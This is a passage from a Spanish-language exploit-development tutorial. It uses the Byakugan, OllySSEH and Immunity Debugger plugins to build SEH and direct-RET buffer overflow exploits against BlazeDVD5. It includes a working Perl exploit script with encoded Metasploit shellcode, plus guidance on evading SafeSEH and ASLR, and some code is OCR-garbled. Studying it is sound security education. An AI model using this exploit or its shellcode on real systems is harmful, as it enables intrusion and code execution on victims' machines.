 Buf: myBuffer Pattern: Aa0Aa1A...
```
Dejemos que Byakugan caze los buffers:

0:000> **!jutsu hunt** [J] Controlling eip with myBuffer at offset 260. [J] Found buffer myShell @ 0x0012f5c0 [J] Found buffer myShell @ 0x0012f5c0 - Victim of toUpper! [J] Found buffer myShell @ 0x0012f5c0 - Victim of toLower! [J] Found buffer myBuffer @ 0x01f561e4

Como vimos antes, podemos sobre escribir EIP, pero hemos elegido crear un exploit de SEH. La cacería nos dice que controlamos EIP en el Offset

260. La cacería nos dará los mismos resultados que !pattern\_offset. Y también buscará nuestros buffers preidentificados y las direcciones.

Le he preguntado a Lurene Grenier si podría mostrar el Offset en un registro en esta salida para que los buffers sean más fáciles de visualizar. Ella me dijo que pensará construir una solución genérica para esto – continuará…

Presiona "g" en Windbg para pasarle la primera excepción a la aplicación. La aplicación ahora para en los BP´s donde se colocaron, en el nSEH.

```
0:000> q
(d54.970): Break instruction exception - code 80000003 (first chance) 
eax=00000000 ebx=0012f188 ecx=640246f7 edx=7c9032bc esi=7c9032a8 
edi=00000000 
eip=0012f5b8 esp=0012f0ac ebp=0012f0c0 iopl=0 nv up ei pl zr
na pe nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00000246 
<Unloaded_ionInfo.dll>+0x12f5b7: 
0012f5b8 cc int 3
```
Ejecuta "hunt" de nuevo.

```
0:000> !jutsu hunt
[J] Found buffer myShell @ 0x0012f5c0
[J] Found buffer myShell @ 0x0012f5c0 - Victim of toUpper!
[J] Found buffer myShell @ 0x0012f5c0 - Victim of toLower!
[J] Found buffer myBuffer @ 0x01f561e4
```
Ya no controlamos EIP directamente vía myBuffer porque le hemos pasado la primera excepción a la aplicación. Pero si miramos EIP (0x0012f5b8), podemos ver que apunta a un lugar muy cercano al buffer myShell (0x0012f5c0). Un salto corto haría saltar la aplicación hacia la Shellcode.



Esto prueba que, desde que nuestro BP se coloca en el primer byte donde nSEH fue sobrescrito, un salto de 8 bytes menos 2 bytes del código para hacerlo saltar hará que el flujo de la aplicación salte a nuestra Shellcode.

## **Byakugan : findReturn**

Hemos visto que también podemos construir un exploit basado en la sobre escritura directa de RET (en el Offset 260). Hagamos un script que demostrará el uso de findReturn ayudándonos a construir un exploit funcional.

Primero, haz un script que creará un payload de 264 caracteres de patrón de Metasploit seguido por 1000 A´s:

```
my $sploitfile="blazesploit.plf"; 
my $junk = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8 . . . Ai7"; 
\overline{my} $junk2 = "A" x 1000;
$payload =$junk.$junk2; 
open ($FILE,">$sploitfile");a 
print $FILE $payload; 
close($FILE); 
open ($FILE2,">c:\\junk2.txt"); 
print $FILE2 $junk2; 
close($FILE2);
```
Cuando abrimos el archivo de exploit, Windbg reporta esto:

```
(c34.7f4): Access violation - code c0000005 (first chance) 
First chance exceptions are reported before any exception handling. 
This exception may be expected and handled.
eax=00000001 ebx=77f6c19c ecx=05a8dcd8 edx=00000042 esi=01f61c20 
edi=6405569c 
eip=37694136 exp=0012f470 ebp=01f61e60 iop1=0 ny up ei pl nz
na pe nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00010206 
<Unloaded_ionInfo.dll>+0x37694135: 
37694136 ?? ???
```
Usemos el arsenal de Byakugan para encontrar la información requerida y construir un exploit funcional:

- Rastrear el patrón de Metasploit (\$junk).
- Rastrear la A's (\$junk2).

- Ver donde EIP es sobre escrito (Offset).
- Ver dónde están \$junk y \$junk2.
- Encontrar direcciones de retorno.

```
0:000> !load byakugan 
[Byakugan] Successfully loaded! 
0:000> !jutsu identBuf msfpattern myJunk1 264 
[J] Creating buffer myJunk1. 
0:000> !jutsu identBuf file myJunk2 c:\junk2.txt
[J] Creating buffer myJunk2. 
0:000> !jutsu listBuf 
[J] Currently tracked buffer patterns:
     Buf: myJunk1 Pattern: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0A... 
(etc) 
     Buf: myJunk2 Pattern: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA... 
(etc) 
0:000> !jutsu hunt 
[J] Controlling eip with myJunk1 at offset 260.
[J] Found buffer myJunk1 @ 0x0012f254 
[J] Found buffer myJunk2 @ 0x0012f460 
[J] Found buffer myJunk2 @ 0x0012f460 - Victim of toUpper!
0:000> !jutsu findReturn 
[J] started return address hunt 
[J] valid return address (jmp esp) found at 0x3d9572cc
[J] valid return address (call esp) found at 0x3d9bb043 
[J] valid return address (jmp esp) found at 0x3d9bd376 
[J] valid return address (call esp) found at 0x4b2972cb 
[J] valid return address (jmp esp) found at 0x4b297591
[J] valid return address (call esp) found at 0x4b297ccb 
[J] valid return address (jmp esp) found at 0x4b297f91
[J] valid return address (call esp) found at 0x4ec5c26d 
[J] valid return address (jmp esp) found at 0x4ec88543
[J] valid return address (call esp) found at 0x4ece5a73 
[J] valid return address (jmp esp) found at 0x4ece7267
[J] valid return address (call esp) found at 0x4ece728f
[J] valid return address (jmp esp) found at 0x4f1c5055
[J] valid return address (call esp) found at 0x4f1c50eb
[J] valid return address (jmp esp) found at 0x4f1c53b1
[J] valid return address (call esp) found at 0x4f1c5aeb
[J] valid return address (jmp esp) found at 0x4f1c5db1
[J] valid return address (jmp esp) found at 0x74751873
[J] valid return address (call esp) found at 0x7475d20f
[J] valid return address (jmp esp) found at 0x748493ab 
[J] valid return address (call esp) found at 0x748820df 
[J] valid return address (jmp esp) found at 0x748d5223 
[J] valid return address (call esp) found at 0x755042a9
[J] valid return address (jmp esp) found at 0x75fb5700
```


Resultados:

- EIP fue sobre escrito en el Offset 260 desde myjunk1.
- myJunk2 (A's) fue encontrado en 0x0012f460 (ESP-10). Si reemplazamos EIP con JMP ESP, podemos permitir que nuestra Shellcode comience en myJunk $2 + 10$  bytes (o 16 caracteres).
- Necesitamos quitar los últimos cuatro bytes de \$junk en nuestro script y agregar la dirección (4 bytes) de JMP ESP o CALL ESP que sobre escribirá el RET. Por supuesto, aún necesitarás verificar la dirección. Usaremos 0x035fb847 como ejemplo, no mostrado en la salida de arriba. Aúnque prefiero seleccionar manualmente las direcciones de retorno usando memdump o findjmp porque no puedes ver el módulo a los que pertenecen en la salida de 'findReturn'.
- Necesitamos:

-Reemplazar las A´s con la Shellcode.

-Agregar por lo menos 16 NOP´s antes de la Shellcode (he agregado 50, si agregas menos, puedes ver la corrupción de la Shellcode que fácilmente detecté usando MemDiff).

Script:

```
my $sploitfile="blazesploit.plf"; 
my $junk = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6A...Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai"; #260 
characters 
#$junk is now 4 byte shorter 
my $ret = pack('V',0x035fb847); #jmp esp from EqualizerProcess.dll 
my $nop="\x90" x 50; 
# windows/exec - 302 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper 
# EXITFUNC=seh, CMD=calc 
m<sub>x</sub>$shellcode="\x89\x83\xdb\xc2\xd9\x73\xf4\x59\x49\x49\x49\x49\x49\x49\x43""\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58""\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42""\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30""\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4b\x58"
"\x51\x54\x43\x30\x45\x50\x45\x50\x4c\x4b\x47\x35\x47\x4c"
"\x4c\x4b\x43\x4c\x43\x35\x44\x38\x43\x31\x4a\x4f\x4c\x4b""\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x45\x51\x4a\x4b"
"\x50\x49\x4c\x4b\x46\x54\x4c\x4b\x45\x51\x4a\x4e\x50\x31"
"\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x44\x34\x45\x57"
"\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4b\x44""\x47\x4b\x50\x54\x47\x54\x45\x43\x45\x4a\x45\x4c\x4b""\x51\x4f\x46\x44\x45\x51\x4a\x4b\x45\x36\x4c\x4b\x44\x4c""\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b\x4c\x4b"
"\x45\x4c\x4c\x4b\x43\x31\x4a\x4b\x4d\x59\x51\x4c\x46\x44"
"\x43\x34\x49\x53\x51\x46\x51\x4b\x46\x43\x50\x46\x36""\x45\x34\x4c\x4b\x50\x46\x50\x30\x4c\x4b\x51\x50\x44\x4c"
"\x4c\x4b\x42\x50\x45\x4c\x4e\x4d\x4c\x4b\x42\x48\x43\x38"
"\x4b\x39\x4a\x58\x4d\x53\x49\x50\x43\x5a\x50\x50\x43\x58"
"\x4c\x30\x4d\x5a\x45\x54\x51\x4f\x42\x48\x4d\x48\x4b\x4e"
"\x4d\x5a\x44\x4e\x50\x57\x4b\x4f\x4b\x57\x43\x53\x43\x51"
"\x42\x4c\x43\x53\x43\x30\x41\x41";
$payload =$junk.$ret.$nop.$shellcode;
```
open (\$FILE,">\$sploitfile"); print \$FILE \$payload; close(\$FILE);





# **Plugins de OllyDBG**

http://www.openrce.org tiene muchos plugins de Olly:

http://www.openrce.org/downloads/browse/OllyDbg\_Plugins

No hablaré de ellos, pero el plugin de Olly más importante/útil cuando escribimos exploits es OllySSEH:

http://www.openrce.org/downloads/details/244/OllySSEH

Este plugin hace un escaneo en memoria de los módulos cargados en el proceso chequeando si fueron compilados con /SafeSEH. Significa que solo puedes usar este plugin cuando Olly esté atachado a un proceso. El plugin te ayudará a encontrar el espacio de memoria correcto para buscar direcciones de retorno funcionales/seguras, ordenando los módulos que son compilados (y los que no, que es lo más importante) con /SafeSEH.

Imagina que has encontrado una vulnerabilidad de SEH en BlazeDVD5, y necesitas encontrar un POP POP RET seguro, puedes usar OllySSEH para encontrar todos los módulos que no son compilados con /SafeSEH. Y luego buscar instrucciones POP POP RET en ese espacio de memoria:

Ordenar los módulos del ejecutable (E):



Ordenar los módulos SafeSEH:





Busca cualquiera que no tenga SEH "No SEH" o mejor aún "/SafeSEH OFF" para encontrar espacio de memoria que pueda ser referenciado por un POP POP RET.

Probemos con:

c:\Archivos de programa\Blazevideo\BlazeDVD 5 Professional\MediaPlayerCtrl.dll

Podrías usar Findjmp para encontrar las instrucciones POP POP RET. O podrías hacerlo de la forma más difícil buscando las instrucciones en la DLL usando Olly. Regresa a la lista de los módulos del ejecutable, busca la DLL y dale doble clic.



Da clic derecho y selecciona: "Search for" – "Sequence of commands".

Imaginemos que quieres buscar pop eax, pop <algo>, ret. Podrías buscar:



Prueba todas las combinaciones con varios registros hasta que encuentres algo. Por supuesto, Findjmp.exe trabará mucho más rápido porque necesitarías variar el primer registro en la secuencia POP POP RET y el registro del segundo POP sería localizado por Findjmp automáticamente.

Te indicaría más rápido si esta DLL no tuviera combinaciones POP POP RET útiles/necesitarías y así buscaría otra DLL para usarla.

De todos modos, este plugin puede ahorrarte mucho tiempo cuando escribes exploits de SEH. Como poder encontrar una dirección POP POP RET segura más rápido que solo agarrar cualquier DLL y encontrar direcciones por descarte.

### **Immunity Debugger (ImmDbg) plugins/pycommands**

Immunity Debugger viene con un gran set de plugins. Puedes encontrar más plugins/pycommands en las siguientes páginas:

- findtrampoline : http://www.openrce.org/forums/posts/559
- aslrdynamicbase : http://www.openrce.org/forums/posts/560
- funcdump

- nsearch : http://natemcfeters.blogspot.com/2009/02/nsearch-new-immunitydbgsearching.html
- pvefindaddr (mi propio pycommand)

Por la integración de Python en Immunity Debugger, y la API bien documentada, puedes agregar tus propios plugins o comandos. Descarga los archivos .py y ponlos en la carpeta pycommand.

Lo bueno de Immunity Debugger es que tiene alias para los comandos de Windbg. Así puedes aprovechar el poder de creación de scripts de Immunity Debugger y usar el set de comandos de Windbg (si estás más familiarizado con esos comandos).

# **Findtrampoline**

Este script ofrece una función similar a Findjmp o las herramientas msfpescan de Metasploit. Cuando se usa para encontrar direcciones de retorno útiles cuando se explota un desbordamiento de pila clásico. Te permite buscar JMP <Reg>, CALL <Reg> y PUSH <Reg> + combinaciones de RET. No ofrece la función para buscar combinaciones de POP POP RET, lo cual es posible con Findjmp y msfpescan. Puedes invocar el script Findtrampoline abriendo la ventana de PyCommand y seleccionando el script a ejecutar.





Doble clic e ingresa con un argumento el registro que quieres buscar y clic en OK para que comience el script:



Ahora, esperamos que termine la búsqueda. Buscará un JMP ESP (en nuestro caso) en todos los módulos cargados y luego mostrará el número de trampolines/direcciones encontradas:



Alternativamente, puedes ejecutar el comando !findtrampoline <reg> en la parte inferior de la pantalla (línea de comandos) para ejecutar el script.



Ambos realizarán 3 operaciones de búsqueda (JMP, CALL y PUSH+RET). Para ver los resultados, abre la ventana "Log Data".

Para ver que instrucción fue encontrada, selecciona la dirección y dale doble clic. Luego, abre la ventana "CPU".

También, puedes usar el comando !searchcode para buscar instrucciones JMP ESP.



La salida indicará la dirección, módulo (DLL) y si la instrucción está en una página ejecutable o no. Por supuesto, el comando ¡searchcode también correctamente, pero !findtrampoline buscará todas las combinaciones funcionales (mientras que ¡searchcode necesita una instrucción específica a buscar).

### **aslrdynamicbase**

Este comando ordenará todos los módulos e indicará si están habilitados o no para la ASLR (Vista y 2008). Esto te permitirá crear exploits seguros para estos SO´s buscando direcciones de retorno que tendrán la misma dirección aún después de un reinicio (básicamente, seleccionando el ejecutable y no el espacio de la memoria de la DLL habilitado sin ASLR cuando busquemos estas direcciones).

Este comando no necesita ningún argumento. Solo ejecútalo desde la línea de comandos. Y mira la tabla de ASLR/base dinámica "ASLR/dynamicbase table" para lugares de memoria que no tengan ASLR (ASLR aware).

Esto no solo te ahorra tiempo. Simplemente es la diferencia entre poder construir un exploit seguro y funcional y uno hecho a la ligera (uno que deje de funcionar después de reiniciar la PC).



# **pvefindaddr**

Este es un plugin que yo mismo hice. Hablaré brevemente de las 4 operaciones, pero la versión actual tiene muchas más funciones.



• p: busca combinaciones POP POP RET. Útil cuando hacemos exploits de SEH. Automáticamente, filtrará todos los módulos que están protegidos con SafeSEH. Además, automáticamente probará todas las combinaciones y mirará todos los módulos cargados.

No tienes que especificar un registro o módulo. Si lo haces, solo mostrará combinaciones donde se use ese registro. Si especificas un registro y un nombre de módulo, obviamente conseguirá todas las combinaciones usadas por el y solo las del módulo específico aún si ese módulo está protegido con SafeSEH.

• j: buscará todas las combinaciones de JMP, CALL o PUSH RET. Útil cuando creamos exploits con sobre escritura directa de RET.

Tienes que especificar el registro a saltar. Y opcionalmente, un nombre de módulo.

• jseh: muestra los módulos cargados actualmente que no están protegidos con SafeSEH.

Ver más información (en inglés):

http://www.corelan.be:8800/index.php/security/pvefindaddr-py-immunitydebugger-pycommand/

### **Otros pycommands y sintaxis de comandos**

